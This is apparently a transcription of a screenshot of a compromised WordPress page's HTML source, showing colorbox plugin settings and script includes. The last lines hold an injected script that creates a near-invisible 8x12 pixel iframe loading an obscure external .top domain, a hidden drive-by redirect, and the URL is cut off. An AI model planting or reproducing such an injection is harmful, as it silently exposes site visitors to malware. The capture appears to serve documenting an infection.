 http://page_id=51 - 元のソース
ファイル(F) 編集(E) 書式(O)
ose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start
slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"[current] of [total]
images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to
load.","colorboxImageMaxWidth":"700%","colorboxImageMaxHeight":"700%","colorboxImageHeight":"false","colorboxImageWidth
":"%","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"30
0","autoColorboxJavaScript":"true","autoHideFlash":"true","autoColorbox":"","autoColorboxGalleries":"true","addZoomOver
lay":"true","useGoogleJQuery":"true","colorboxAddClassToLinks":""};
597 /* ]]> */
598 </script>
599 <script type='text/javascript' src='http:/ /wp-content/plugins/jquery-colorbox/js/jquery.colorbox-
min.js?ver=1.4.33'></script>
600 <script type='text/javascript' src='http:/ /wp-content/plugins/jquery-colorbox/js/jquery-colorbox-
wrapper-min.js?ver=4.6.1'></script>
601 <body> </body>
602 <script type="text/javascript"> var dvzke = document.createElement("iframe"); dvzke.style.width = "8px";
dvzke.style.height = "12px"; dvzke.style.border = "0px"; dvzke.frameBorder = "0"; dvzke.setAttribute("frameBorder",
"0"); document.body.appendChild(dvzke); dvzke.src = "http://deiga.lylidpwsw.top/?wXqBcrWUKB7JDIE=l3SKfPrfJxzFGMSUb-
nJDa9GPOXCRQLPh4SGhKrXCJ-
</script>